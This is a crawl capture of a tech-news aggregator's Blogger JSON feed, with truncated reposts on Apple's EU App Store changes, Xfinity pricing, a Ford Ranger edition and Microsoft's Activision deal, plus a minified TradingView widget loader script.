Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_crypto_coins_heatmap_widget.7578576edb78d19833da.js
body_size: 4047
content:
(()=>{"use strict";var e,t,r,n={},a={};function l(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return n[e].call(r.exports,r,r.exports,l),r.exports}l.m=n,l._plural={ar:(e,t=6,r=(0==e?0:1==e?1:2==e?2:e%100>=3&&e%100<=10?3:e%100>=11&&e%100<=99?4:5))=>null==e?0:+r,cs:(e,t=3,r=(1==e?0:e>=2&&e<=4?1:2))=>null==e?0:+r,ru:(e,t=3,r=(e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,ro:(e,t=3,r=(1==e?0:e%100>19||e%100==0&&0!=e?2:1))=>null==e?0:+r,pl:(e,t=3,r=(1==e?0:e%10>=2&&e%10<=4&&(e%100<10||e%100>=20)?1:2))=>null==e?0:+r,pt:(e,t=2,r=1!=e)=>null==e?0:+r,de:(e,t=2,r=1!=e)=>null==e?0:+r,en:(e,t=2,r=1!=e)=>null==e?0:+r,es:(e,t=2,r=1!=e)=>null==e?0:+r,sv:(e,t=2,r=1!=e)=>null==e?0:+r,it:(e,t=2,r=1!=e)=>null==e?0:+r,tr:(e,t=2,r=1!=e)=>null==e?0:+r,el:(e,t=2,r=1!=e)=>null==e?0:+r,fr:(e,t=2,r=e>1)=>null==e?0:+r,fa:(e,t=1,r=0)=>null==e?0:+r,ja:(e,t=1,r=0)=>null==e?0:+r,ko:(e,t=1,r=0)=>null==e?0:+r,th:(e,t=1,r=0)=>null==e?0:+r,vi:(e,t=1,r=0)=>null==e?0:+r,zh:(e,t=1,r=0)=>null==e?0:+r,he_IL:(e,t=4,r=(1==e?0:2==e?1:e>10&&e%10==0?2:3))=>null==e?0:+r,ca_ES:(e,t=2,r=1!=e)=>null==e?0:+r,nl_NL:(e,t=2,r=1!=e)=>null==e?0:+r,hu_HU:(e,t=1,r=0)=>null==e?0:+r,id_ID:(e,t=1,r=0)=>null==e?0:+r,ms_MY:(e,t=1,r=0)=>null==e?0:+r,zh_TW:(e,t=1,r=0)=>null==e?0:+r},e=[],l.O=(t,r,n,a)=>{if(!r){var i=1/0;for(u=0;u<e.length;u++){for(var[r,n,a]=e[u],o=!0,c=0;c<r.length;c++)(!1&a||i>=a)&&Object.keys(l.O).every((e=>l.O[e](r[c])))?r.splice(c--,1):(o=!1,a<i&&(i=a));if(o){e.splice(u--,1);var d=n();void 0!==d&&(t=d)}}return t}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[r,n,a]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},l.d=(e,t)=>{for(var r in t)l.o(t,r)&&!l.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,r)=>(l.f[r](e,t),t)),[])),l.u=e=>3194===e?"__LANG__.3194.3ced4c9d35d156a1116c.js":8105===e?"__LANG__.8105.6b1701230fa815abdc3a.js":({1523:"lentaru-copyright-data-impl",5874:"heatmap-dataset-dialog-search-impl",24081:"snowplow-tracker",34604:"pushstream-multiplexer",36228:"tradingview-copyright-new-data-impl",36683:"snowplow-embed-widget-tracker",37753:"tradingview-copyright-with-border-data-impl",42091:"cmoneycomtw-copyright-data-impl",47259:"tradingview-copyright-trade-with-data-impl",53259:"tradingview-copyright-data-impl",59504:"heatmap-snapshot-utils"}[e]||e)+"."+{1523:"6318d82deda2479ca091",3666:"7817f6ea8d1d7583c84a",3978:"6616b75e4c98c5d4a9e6",5006:"4afd149c42712838dab3",5787:"917ccfe37605132c9cef",5874:"3d233ed4a8a445553776",7204:"4ce39b0fb7cfe7b4e3a4",9524:"a8fdba3cad0335ee38fc",24081:"e5a87a20fd3ee8daa4a0",29117:"0c1820ef04511cf20523",34604:"59eb40229679b5d23b57",36228:"dab0b1c97614e1d99ee3",36683:"7b341fe179aa90c3e8cc",37753:"98d86da56371a12281f4",39622:"ebcd0953927b4428e158",42091:"5613d93544219a293da4",43863:"e9ead0c5f190c9a1a3e3",47259:"645b7d5d0e0231bdaf77",53259:"84bcff1b105f2ee8ea2f",57155:"8667609089e73caa63c6",59504:"de97871531edf3e3bb8d",59928:"0054d0c4d33b61863a47",
72423:"7a2b883a4eb21d7a9c19",73034:"ad60b83f4348cc8c1c06",81350:"be2104b17a576383f251",81781:"80ec0099f4d27252d7db",88356:"cb11567e92a0a47c23ee",95278:"9ffef5f82c4c8a66c359",97634:"c6f977af77dbdb3d53dd",97927:"677c4d7a94df2c9250d5"}[e]+".js",l.miniCssF=e=>95278===e?e+".f98421c85cb0fbfc8df6.css":81350===e?e+".86c68c4067216e42a0f1.css":9524===e?"9524.8577632fdab29ee53ddf.css":e+"."+{3666:"3a3420aa6d0e219bf2e1",3978:"c4d5f08a9b7f191daf9d",5006:"2487adf7cca8d6bc7b4a",5787:"8d4294b9818effa74437",7204:"bd4a617f902d8e4336d7",29117:"7d6e74a20a7651752ee4",39622:"4e7692737dd26f524a8b",43863:"0161bb84f78387d3a495",57155:"2d44a9cc5c64e031b46c",88356:"2020d73e26d49ab4f152",97634:"f6ae2aeec1002c6731c3",97927:"1cc4f6055d4425adf667"}[e]+".css",l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),t={},r="tradingview:",l.l=(e,n,a,i)=>{if(t[e])t[e].push(n);else{var o,c;if(void 0!==a)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var f=d[u];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==r+a){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,l.nc&&o.setAttribute("nonce",l.nc),o.setAttribute("data-webpack",r+a),o.src=e,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous")),t[e]=[n];var s=(r,n)=>{o.onerror=o.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((e=>e(n))),r)return r(n)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=s.bind(null,o.onerror),o.onload=s.bind(null,o.onload),c&&document.head.appendChild(o)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.j=86670,(()=>{var e;l.g.importScripts&&(e=l.g.location+"");var t=l.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");r.length&&(e=r[r.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),l.p=e})(),l.g.location&&l.p.startsWith(l.g.location.origin)&&(l.p=l.p.slice(l.g.location.origin.length)),(()=>{const e=l.u;l.u=t=>e(t).replace("__LANG__",l.g.language)})(),l.p=l.g.WEBPACK_PUBLIC_PATH||l.p;var i=l.e,o=Object.create(null);function c(e,t){return i(e).catch((function(){return new Promise((function(r){var n=function(){self.removeEventListener("online",n,!1),!1===navigator.onLine?self.addEventListener("online",n,!1):r(t<2?c(e,t+1):i(e))};setTimeout(n,t*t*1e3)}))}))}l.e=function(e){if(!o[e]){o[e]=c(e,0);var t=function(){delete o[e]};o[e].then(t,t)}return o[e]},(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,r)=>{var n=l.miniCssF(e),a=l.p+n;if(((e,t)=>{for(var r=document.getElementsByTagName("link"),n=0;n<r.length;n++){
var a=(i=r[n]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(a===e||a===t))return i}var l=document.getElementsByTagName("style");for(n=0;n<l.length;n++){var i;if((a=(i=l[n]).getAttribute("data-href"))===e||a===t)return i}})(n,a))return t();((e,t,r,n,a)=>{var l=document.createElement("link");l.rel="stylesheet",l.type="text/css",l.onerror=l.onload=r=>{if(l.onerror=l.onload=null,"load"===r.type)n();else{var i=r&&("load"===r.type?"missing":r.type),o=r&&r.target&&r.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+o+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=o,l.parentNode&&l.parentNode.removeChild(l),a(c)}},l.href=t,0!==l.href.indexOf(window.location.origin+"/")&&(l.crossOrigin="anonymous"),r?r.parentNode.insertBefore(l,r.nextSibling):document.head.appendChild(l)})(e,a,null,t,r)})),t={86670:0};l.f.miniCss=(r,n)=>{t[r]?n.push(t[r]):0!==t[r]&&{3666:1,3978:1,5006:1,5787:1,7204:1,9524:1,29117:1,39622:1,43863:1,57155:1,81350:1,88356:1,95278:1,97634:1,97927:1}[r]&&n.push(t[r]=e(r).then((()=>{t[r]=0}),(e=>{throw delete t[r],e})))}}})(),l.i18next=(e,t={},r,n=l.g.language)=>{if(null===e){if(Array.isArray(r))return r[void 0===t.count?0:l._plural[n](t.count)].replace(/{(\w+)}/g,((e,r)=>void 0!==(t.replace||t)[r]?(t.replace||t)[r]:e));if("object"==typeof r)return r[l.g.language]?l.i18next(null,t,r[l.g.language]):l.i18next(null,t,r.en,"en")}else if(r&&e){const n=`${e}${t.context?`_${t.context}`:""}`;if(r[n])return l.i18next(null,t,r[n])}return"number"==typeof e?e.toString():"string"!=typeof e?"":e},(()=>{var e={86670:0,6739:0,91565:0,10648:0,26184:0,622:0,77196:0,72834:0,58572:0,29903:0,62156:0,78206:0,82844:0,84509:0,88936:0,31069:0,14544:0,96080:0,85379:0,14142:0,62882:0,5605:0,96133:0,85175:0,80417:0,51307:0,78698:0,12748:0,54619:0,18350:0,55174:0,82883:0,55758:0};l.f.j=(t,r)=>{var n=l.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else if(/^(3(194|2458|4604|6228|6683|7753|7850)|5(9(504|696|928)|3259|874)|7(2423|3034|6810)|81(05|781)|(1498|2408|4209|665)1|1523|22575|47259|90918)$/.test(t)){var a=new Promise(((r,a)=>n=e[t]=[r,a]));r.push(n[2]=a);var i=l.p+l.u(t),o=new Error;l.l(i,(r=>{if(l.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var a=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,n[1](o)}}),"chunk-"+t,t)}else e[t]=0},l.O.j=t=>0===e[t];var t=(t,r)=>{var n,a,[i,o,c]=r,d=0;if(i.some((t=>0!==e[t]))){for(n in o)l.o(o,n)&&(l.m[n]=o[n]);if(c)var u=c(l)}for(t&&t(r);d<i.length;d++)a=i[d],l.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return l.O(u)},r=self.webpackChunktradingview=self.webpackChunktradingview||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{const{miniCssF:e}=l;l.miniCssF=t=>self.document&&"rtl"===self.document.dir?e(t).replace(/\.css$/,".rtl.css"):e(t)})()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=2604&alt=json-in-script&callback=jQuery112406357344590639302_1768803099370&_=1768803099371
body_size: 5314
content:
// API callback
jQuery112406357344590639302_1768803099370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-19T03:28:18.367+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=2604\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=2600\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=2608\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"2604"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7939132119233725591"},"published":{"$t":"2022-01-19T01:58:00.001+05:30"},"updated":{"$t":"2022-01-19T01:58:52.772+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"2022 Ford Ranger Splash Limited Edition returns with nature-themed color variants"},"content":{"type":"html","$t":"\u003Cimg width=\"1203\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-1203x800.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"2022 Ford Ranger Splash - Snow Edition\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-1203x800.jpg 1203w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-1082x720.jpg 1082w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-768x511.jpg 768w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition.jpg 1440w\" sizes=\"(max-width: 1203px) 100vw, 1203px\" data-attachment-id=\"707646\" data-permalink=\"https:\/\/www.slashgear.com\/2022-ford-ranger-splash-limited-edition-returns-with-nature-themed-color-variants-18707645\/2022rangersplash_snowedition\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition.jpg\" data-orig-size=\"1440,958\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"2022RangerSplash_SnowEdition\" data-image-description=\"\" data-image-caption=\"\u0026lt;p\u0026gt;Images: Ford Motor Co.\u0026lt;\/p\u0026gt;\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-1082x720.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2022\/01\/2022RangerSplash_SnowEdition-1203x800.jpg\" \/\u003EAmerican legacy automaker Ford started rolling out the Splash Package and Splash Limited Edition for its Ford Ranger midsize pickup truck last year. Both offer a “splash” of unique, one-time-only color themes and bespoke equipment, and Ford promises to drop new Splash themes every few months. Welcoming the new year are three new Splash models inspired by the changing seasons … \u003Ca href=\"https:\/\/www.slashgear.com\/2022-ford-ranger-splash-limited-edition-returns-with-nature-themed-color-variants-18707645\/\" class=\"continued\"\u003EContinue reading\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom SlashGear https:\/\/ift.tt\/3KiGTg9\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7939132119233725591\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/2022-ford-ranger-splash-limited-edition.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7939132119233725591"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7939132119233725591"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2022\/01\/2022-ford-ranger-splash-limited-edition.html","title":"2022 Ford Ranger Splash Limited Edition returns with nature-themed color variants"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7745064513714552275"},"published":{"$t":"2022-01-19T01:05:00.001+05:30"},"updated":{"$t":"2022-01-19T01:05:11.038+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Does Microsoft’s purchase of Activision Blizzard give Guitar Hero a new lease of life?"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EA bevy of franchises will likely soon be joining team Xbox, as \u003Ca href=\"https:\/\/www.techradar.com\/news\/live\/live-microsoft-buys-activison-blizzard\"\u003EMicrosoft today announced it’s agreed to buy gaming publisher Activision Blizzard\u003C\/a\u003E for close to $70 billion. Alongside \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/call-of-duty-vanguard-review\"\u003ECall of Duty\u003C\/a\u003E, Warcraft, \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/diablo-2-resurrected-review\"\u003EDiablo\u003C\/a\u003E, and other huge brands making their to the company’s portfolio, another much-loved series received a mention: Guitar Hero.\u003C\/p\u003E\n\u003Cp\u003EThe rhythm game series got a brief shoutout on the \u003Ca href=\"https:\/\/news.xbox.com\/en-us\/2022\/01\/18\/welcoming-activision-blizzard-to-microsoft-gaming\/\" target=\"_blank\"\u003Eofficial Xbox website\u003C\/a\u003E, hailing it as one of many titles heading to Microsoft, along with the likes of \u003Ca href=\"https:\/\/www.techradar.com\/reviews\/crash-bandicoot-4-its-about-time-review\"\u003ECrash Bandicoot\u003C\/a\u003E, StarCraft, and \u003Ca href=\"https:\/\/www.techradar.com\/news\/gaming\/overwatch-review-1322640\"\u003EOverwatch\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EIt’s the first mention of Guitar Hero from a games publisher in several years, as the series hit a dry patch of mainline releases some years ago after focusing on a mobile release.\u003C\/p\u003E\n\u003Cp\u003EThe most recent game in the series, Guitar Hero Live, was released back in 2015 to a middling critical and commercial reception. So much so that Activision sold its developer, FreeStyle Games, \u003Ca href=\"https:\/\/www.polygon.com\/2017\/1\/18\/14312060\/ubisoft-acquires-freestyle-games-activision-ubisoft-leamington\"\u003E\u003Cu\u003Eto 